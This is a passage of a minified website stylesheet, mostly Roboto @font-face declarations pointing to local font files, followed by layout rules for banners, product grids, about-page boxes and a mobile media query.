100;src: url(../fonts/Roboto/KFOiCnqEu92Fr1Mu51QrEzMdL_nz.woff2) format('woff2');unicode-range: U+0370-03FF;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 100;src: url(../fonts/Roboto/KFOiCnqEu92Fr1Mu51QrEz8dL_nz.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 100;src: url(../fonts/Roboto/KFOiCnqEu92Fr1Mu51QrEz4dL_nz.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 100;src: url(../fonts/Roboto/KFOiCnqEu92Fr1Mu51QrEzAdLw.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 300;src: url(../fonts/Roboto/KFOjCnqEu92Fr1Mu51TjASc3CsTKlA.woff2) format('woff2');unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 300;src: url(../fonts/Roboto/KFOjCnqEu92Fr1Mu51TjASc-CsTKlA.woff2) format('woff2');unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 300;src: url(../fonts/Roboto/KFOjCnqEu92Fr1Mu51TjASc2CsTKlA.woff2) format('woff2');unicode-range: U+1F00-1FFF;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 300;src: url(../fonts/Roboto/KFOjCnqEu92Fr1Mu51TjASc5CsTKlA.woff2) format('woff2');unicode-range: U+0370-03FF;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 300;src: url(../fonts/Roboto/KFOjCnqEu92Fr1Mu51TjASc1CsTKlA.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 300;src: url(../fonts/Roboto/KFOjCnqEu92Fr1Mu51TjASc0CsTKlA.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 300;src: url(../fonts/Roboto/KFOjCnqEu92Fr1Mu51TjASc6CsQ.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 400;src: url(../fonts/Roboto/KFOkCnqEu92Fr1Mu51xFIzIFKw.woff2) format('woff2');unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 400;src: url(../fonts/Roboto/KFOkCnqEu92Fr1Mu51xMIzIFKw.woff2) format('woff2');unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 400;src: url(../fonts/Roboto/KFOkCnqEu92Fr1Mu51xEIzIFKw.woff2) format('woff2');unicode-range: U+1F00-1FFF;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 400;src: url(../fonts/Roboto/KFOkCnqEu92Fr1Mu51xLIzIFKw.woff2) format('woff2');unicode-range: U+0370-03FF;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 400;src: url(../fonts/Roboto/KFOkCnqEu92Fr1Mu51xHIzIFKw.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 400;src: url(../fonts/Roboto/KFOkCnqEu92Fr1Mu51xGIzIFKw.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 400;src: url(../fonts/Roboto/KFOkCnqEu92Fr1Mu51xIIzI.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 500;src: url(../fonts/Roboto/KFOjCnqEu92Fr1Mu51S7ACc3CsTKlA.woff2) format('woff2');unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 500;src: url(../fonts/Roboto/KFOjCnqEu92Fr1Mu51S7ACc-CsTKlA.woff2) format('woff2');unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 500;src: url(../fonts/Roboto/KFOjCnqEu92Fr1Mu51S7ACc2CsTKlA.woff2) format('woff2');unicode-range: U+1F00-1FFF;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 500;src: url(../fonts/Roboto/KFOjCnqEu92Fr1Mu51S7ACc5CsTKlA.woff2) format('woff2');unicode-range: U+0370-03FF;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 500;src: url(../fonts/Roboto/KFOjCnqEu92Fr1Mu51S7ACc1CsTKlA.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 500;src: url(../fonts/Roboto/KFOjCnqEu92Fr1Mu51S7ACc0CsTKlA.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 500;src: url(../fonts/Roboto/KFOjCnqEu92Fr1Mu51S7ACc6CsQ.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 700;src: url(../fonts/Roboto/KFOjCnqEu92Fr1Mu51TzBic3CsTKlA.woff2) format('woff2');unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 700;src: url(../fonts/Roboto/KFOjCnqEu92Fr1Mu51TzBic-CsTKlA.woff2) format('woff2');unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 700;src: url(../fonts/Roboto/KFOjCnqEu92Fr1Mu51TzBic2CsTKlA.woff2) format('woff2');unicode-range: U+1F00-1FFF;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 700;src: url(../fonts/Roboto/KFOjCnqEu92Fr1Mu51TzBic5CsTKlA.woff2) format('woff2');unicode-range: U+0370-03FF;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 700;src: url(../fonts/Roboto/KFOjCnqEu92Fr1Mu51TzBic1CsTKlA.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 700;src: url(../fonts/Roboto/KFOjCnqEu92Fr1Mu51TzBic0CsTKlA.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 700;src: url(../fonts/Roboto/KFOjCnqEu92Fr1Mu51TzBic6CsQ.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 900;src: url(../fonts/Roboto/KFOjCnqEu92Fr1Mu51TLBCc3CsTKlA.woff2) format('woff2');unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 900;src: url(../fonts/Roboto/KFOjCnqEu92Fr1Mu51TLBCc-CsTKlA.woff2) format('woff2');unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 900;src: url(../fonts/Roboto/KFOjCnqEu92Fr1Mu51TLBCc2CsTKlA.woff2) format('woff2');unicode-range: U+1F00-1FFF;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 900;src: url(../fonts/Roboto/KFOjCnqEu92Fr1Mu51TLBCc5CsTKlA.woff2) format('woff2');unicode-range: U+0370-03FF;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 900;src: url(../fonts/Roboto/KFOjCnqEu92Fr1Mu51TLBCc1CsTKlA.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 900;src: url(../fonts/Roboto/KFOjCnqEu92Fr1Mu51TLBCc0CsTKlA.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 900;src: url(../fonts/Roboto/KFOjCnqEu92Fr1Mu51TLBCc6CsQ.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 100;src: url(../fonts/Roboto/KFOkCnqEu92Fr1MmgVxFIzIFKw.woff2) format('woff2');unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 100;src: url(../fonts/Roboto/KFOkCnqEu92Fr1MmgVxMIzIFKw.woff2) format('woff2');unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 100;src: url(../fonts/Roboto/KFOkCnqEu92Fr1MmgVxEIzIFKw.woff2) format('woff2');unicode-range: U+1F00-1FFF;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 100;src: url(../fonts/Roboto/KFOkCnqEu92Fr1MmgVxLIzIFKw.woff2) format('woff2');unicode-range: U+0370-03FF;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 100;src: url(../fonts/Roboto/KFOkCnqEu92Fr1MmgVxHIzIFKw.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 100;src: url(../fonts/Roboto/KFOkCnqEu92Fr1MmgVxGIzIFKw.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 100;src: url(../fonts/Roboto/KFOkCnqEu92Fr1MmgVxIIzI.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 300;src: url(../fonts/Roboto/KFOlCnqEu92Fr1MmSU5fCRc4EsA.woff2) format('woff2');unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 300;src: url(../fonts/Roboto/KFOlCnqEu92Fr1MmSU5fABc4EsA.woff2) format('woff2');unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 300;src: url(../fonts/Roboto/KFOlCnqEu92Fr1MmSU5fCBc4EsA.woff2) format('woff2');unicode-range: U+1F00-1FFF;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 300;src: url(../fonts/Roboto/KFOlCnqEu92Fr1MmSU5fBxc4EsA.woff2) format('woff2');unicode-range: U+0370-03FF;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 300;src: url(../fonts/Roboto/KFOlCnqEu92Fr1MmSU5fCxc4EsA.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 300;src: url(../fonts/Roboto/KFOlCnqEu92Fr1MmSU5fChc4EsA.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 300;src: url(../fonts/Roboto/KFOlCnqEu92Fr1MmSU5fBBc4.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 400;src: url(../fonts/Roboto/KFOmCnqEu92Fr1Mu72xKOzY.woff2) format('woff2');unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 400;src: url(../fonts/Roboto/KFOmCnqEu92Fr1Mu5mxKOzY.woff2) format('woff2');unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 400;src: url(../fonts/Roboto/KFOmCnqEu92Fr1Mu7mxKOzY.woff2) format('woff2');unicode-range: U+1F00-1FFF;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 400;src: url(../fonts/Roboto/KFOmCnqEu92Fr1Mu4WxKOzY.woff2) format('woff2');unicode-range: U+0370-03FF;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 400;src: url(../fonts/Roboto/KFOmCnqEu92Fr1Mu7WxKOzY.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 400;src: url(../fonts/Roboto/KFOmCnqEu92Fr1Mu7GxKOzY.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 400;src: url(../fonts/Roboto/KFOmCnqEu92Fr1Mu4mxK.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 500;src: url(../fonts/Roboto/KFOlCnqEu92Fr1MmEU9fCRc4EsA.woff2) format('woff2');unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 500;src: url(../fonts/Roboto/KFOlCnqEu92Fr1MmEU9fABc4EsA.woff2) format('woff2');unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 500;src: url(../fonts/Roboto/KFOlCnqEu92Fr1MmEU9fCBc4EsA.woff2) format('woff2');unicode-range: U+1F00-1FFF;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 500;src: url(../fonts/Roboto/KFOlCnqEu92Fr1MmEU9fBxc4EsA.woff2) format('woff2');unicode-range: U+0370-03FF;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 500;src: url(../fonts/Roboto/KFOlCnqEu92Fr1MmEU9fCxc4EsA.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 500;src: url(../fonts/Roboto/KFOlCnqEu92Fr1MmEU9fChc4EsA.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 500;src: url(../fonts/Roboto/KFOlCnqEu92Fr1MmEU9fBBc4.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 700;src: url(../fonts/Roboto/KFOlCnqEu92Fr1MmWUlfCRc4EsA.woff2) format('woff2');unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 700;src: url(../fonts/Roboto/KFOlCnqEu92Fr1MmWUlfABc4EsA.woff2) format('woff2');unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 700;src: url(../fonts/Roboto/KFOlCnqEu92Fr1MmWUlfCBc4EsA.woff2) format('woff2');unicode-range: U+1F00-1FFF;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 700;src: url(../fonts/Roboto/KFOlCnqEu92Fr1MmWUlfBxc4EsA.woff2) format('woff2');unicode-range: U+0370-03FF;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 700;src: url(../fonts/Roboto/KFOlCnqEu92Fr1MmWUlfCxc4EsA.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 700;src: url(../fonts/Roboto/KFOlCnqEu92Fr1MmWUlfChc4EsA.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 900;src: url(../fonts/Roboto/KFOlCnqEu92Fr1MmYUtfCRc4EsA.woff2) format('woff2');unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 900;src: url(../fonts/Roboto/KFOlCnqEu92Fr1MmYUtfABc4EsA.woff2) format('woff2');unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 900;src: url(../fonts/Roboto/KFOlCnqEu92Fr1MmYUtfCBc4EsA.woff2) format('woff2');unicode-range: U+1F00-1FFF;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 900;src: url(../fonts/Roboto/KFOlCnqEu92Fr1MmYUtfBxc4EsA.woff2) format('woff2');unicode-range: U+0370-03FF;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 900;src: url(../fonts/Roboto/KFOlCnqEu92Fr1MmYUtfCxc4EsA.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 900;src: url(../fonts/Roboto/KFOlCnqEu92Fr1MmYUtfChc4EsA.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 900;src: url(../fonts/Roboto/KFOlCnqEu92Fr1MmYUtfBBc4.woff2) format('woff2');unicode-range: U+0000R00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}.caption {position: absolute;top: 30%;width: 100%;text-align: center;color: #fff;font-size: 20px;left: -1%;}.bannermain .owl-carousel1 .owl-dots {display: block;position: absolute;top: 85%;text-align: right !important;width: 85%;margin: 0 auto;}body .bannermain .owl-carousel1 .owl-dots .owl-dot {}.owl-dots .owl-dot {display: inline-block;margin-right: -10px;}.caption h1 {font-size: 20px;}.caption h1 strong {clear: both;display: block;font-size: 61px;opacity: 0.8;margin-top: 10px;}.caption2 {clear: both;display: block;font-size: 40px;opacity: 1;font-weight: bold;margin-top: 10px;color: black;text-align: left;}.caption h4 {font-size: 16px;line-height: 1.8;}ul.btn-groups li {display: inline-block;margin-top: 10px;}ul.btn-groups li a {background-color: #0a4d8d;color: #273773;text-decoration: none;padding: 15px 40px;border: unset !important;margin-right: 5px !important;border-radius: unset !important;box-shadow: 5px 8px 10px #ccc;}ul.btn-groups li:hover a {}.bannermain {border-bottom: 5px solid #0f7e40;}.bannermain .owl-nav {position: absolute;top: 90%;left: 0;left: 11%;}.bannermain .owl-nav .owl-prev {float: left;font-size: 0;}.bannermain .owl-nav .owl-next {float: right;background-image: url(/images/right.png);width: 50px !important;height: 50px;line-height: 9;background-color: transparent !important;background-repeat: no-repeat;font-size: 0;}.bannermain .owl-prev i {display: none;}.bannermain .owl-nav div {padding: 0px 7px;}.bannermain .owl-nav div:hover {}.white-bg {margin-top: 100px;padding-top: 40px;BACKGROUND: #eaf3f4;padding-left: 35px;MARGIN-LEFT: -55PX;PADDING-BOTTOM: 40PX;}ul.products > li {float: right;width: 24%;margin-bottom: 0px;}ul.pro-feats li {display: inline-block;width: 33% !important;text-align: center;float: left;}ul.pro-feats {width: 85%;position: absolute;color: #fff;position: absolute;top: 48%;left: 50%;transform: translate(-50%, -50%);text-align: center;}.pro-thumb {position: relative;overflow: hidden;}.pro-thumb:hover .pro-feats {bottom: 0;}ul.pro-feats li i {color: #fff;font-size: 16px;}ul.pro-feats li a {padding: 6px;display: block;}.pro-overlay {position: absolute;height: 100%;width: 100%;transition: 0.3s linear 0s;bottom: -100%;background-color: rgba(15,126,64,0.6);}ul.products li:hover .pro-overlay {bottom: 0;}.pro-overlay a {}.pro-overlay a i {color: #fff;font-size: 16px;border: 1px solid #fff;padding: 16px;}section.grey {padding: 20px 0 !important;padding-top: 40px !important;padding-bottom: 90px !important;background-size: cover;max-width: 1600px;margin: 0 auto;background-color: #fff;background-position: center center;}.o-products h2 {text-align: center;font-size: 40px;font-weight: 300;font-family: source sans pro;}.o-products h2 strong {color: #0a4d8d;}h4.underline {font-size: 26px;color: #007bc3;display: table;margin: 0 auto;position: relative;font-family: source sans pro;font-weight: 300;padding-bottom: 15px;margin-bottom: 30px;}h4.underline:before {content: "";bottom: 6px;background-color: #000000;height: 1px;width: 70px;left: 20%;}h4.underline:after {content: "";bottom: 0;background-color: #000000;height: 1px;width: 60px;right: 20%;}a.pro-title {color: #000000;font-size: 15px;display: table-cell;}.innerbanner img {width: 100%;}.innerbanner {position: relative;}.innercaption {position: absolute;top: 40%;width: 100%;left: 0;color: #fff;}.innercaption h1 {font-weight: 300;font-size: 70px;color: #282828;opacity: 1;line-height: 0.7;font-family: source sans pro;text-transform: uppercase;}section.container.inner h2:after {content: "";width: 120px;height: 1px;position: absolute;left: 3%;top: auto;bottom: -20px;}section.container.inner h2 strong {font-weight: 600;clear: both;display: block;color: #0a4d8d;text-transform: uppercase;}section.about-page.container.inner {}section.about-page img {max-width: 100%;margin-bottom: 20px;}section.about-boxes li {width: 31%;margin: 0 1.1%;float: left;position: relative;}section.about-boxes {padding: 40px 0;}section.about-boxes h4 {position: absolute;bottom: 0;padding: 8px 10px;background-color: rgba(0,0,0,0.7);width: 100%;bottom: 0;margin: 0;}section.about-boxes h4 a {color: #fff;font-weight: 600;letter-spacing: 1px;}section.about-boxes img {width: 100%;}.summary.entry-summary h1 {margin-top: 0;font-family: source sans pro;font-size: 30px;font-weight: 600;color: #2d2c2c;}.services .news-box {max-width: 362px;}.bannermain img{max-width: 100% !important;height: auto;top: 40px !important;}.wlc-bg img{}@media only screen and (max-width: 992px) { body section.section-1 {margin-top: 0px;}body .video-box {width: unset !important;margin: 20px 0 10px 0;}body .video-box img {max-height: 100%;max-width: 100%;margin: 0 auto;}body .videos-back {display: none;}footer {background: #136243 !important;padding: 60px 15px 15px 15px;}body .tag-line {font-size: 10px;}body .backend {padding: 10px 15px 10px 15px;}body .prod_desc table, .prod_desc td {padding: 0 0 0 0;width: 30% !important;font-size: 13px;}body .prod_desc table, .prod_desc tr {padding: 0 0 0 0;width: 50% !important;}body .navbar-header a.filter-head {display: block !important;margin-bottom: 20px;padding-bottom: 10px;padding-top: 10px;padding-left: 10px;background-color: #f8f8f8;}body .no-paddis {margin-top: 40px;}body div#products-box {display: block;}body .nonee {display: block;}body .chance-innerr-wrapper-product a {color: #292929;font-weight: 600;font-size: 11px;display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical;overflow: hidden;padding-top: 10px;transition: 0.3s;padding-left: 0 !important;text-align: left;}body .col-md-3.pro {display: none;}body .chance-mainn-1 {max-width: 100%;height: 200px;position: relative;transition: 0.3s ease;border-bottom: 2px solid #ccc;}body .chance-pros-mainn {height: 260px;background: #fff;margin-top: 30px;margin-bottom: 0px;transition: .3s ease;margin-bottom: 0px !important;border: 1px solid #9acdba;position: relative;}body .contactmain form {text-align: left;}body .p-b {border: none !important;}body .col-xs-12.col-sm-12.col-md-3.col-lg-3.p-b {border: unset;z-index: 999;margin-bottom: 60px;}body .most-img {border: 1px solid #ccc;position: relative;height: 200px;}body ul.cus-social li a {display: block;width: 36px;text-align: center;height: 36px;line-height: 35px;float: left;padding-right: 15px;}body .contactmain {padding: 0 0 0px 0 !important;margin-top: 0;}body .col-md-6.back-colour {border: black;padding: 15px;}body .container.entry {height: unset;top: 20px;}body h2.info-info {padding-bottom: 0px;font-size: 22px;}body .col-md-5.PACK {height: 390px;background: unset;padding: 20px;border-top-right-radius: 10px;text-align: left;}body h2.contact-head {font-size: 22px;color: #0c6144;font-weight: 700;font-family: 'Roboto', sans-serif;padding-bottom: 20px;text-align: center;}body section.blogs-view-wrapper h2 {font-size: 18px;color: #000 !important;text-transform: capitalize;margin-top: 20px;}body section.blogs-view-wrapper h4 {font-size: 15px;color: #000 !important;text-transform: capitalize;}.blogs-view-wrapper .product-contact .col-md-12 {padding: 0;}body p.time {display: inline-block;font-size: 15px !important;font-weight: 600;color: #000 !important;}body section.blogs-view-wrapper p {font-size: 13px;color: #85838b !important;text-transform: capitalize;}body span.mast {display: inline-block;padding: 10px 10px 10px 0px;font-size: 15px;font-weight: 600;color: #858383;}body h2.title {font-size: 16px;}body .filter-box {border: unset;}body h3.cat-h3 {color: #0d4a92;text-transform: uppercase;margin-bottom: 12px;font-family: 'Roboto', sans-serif !important;font-size: 16px;display: none;}body .product-contact {position: relative;height: 340px !important;top: 20px;z-index: -999;}body p.about-para {display: none;}body .owl-stage-outer h5 {font-weight: 500;color: #000;padding-left: 50px;margin-top: 0px;font-size: 12px;}body .main-serv-inner-2 h4 {margin: 0 auto;font-size: 14px;}body .yinte-main-blogs-anchor a {font-size: 12px;}body p.date-format {margin-bottom: 0 !important;padding-top: 0px;font-size: 16px;transition: 0.3s !important;font-weight: 500;text-align: left;}body .yinte-main-blogs-2 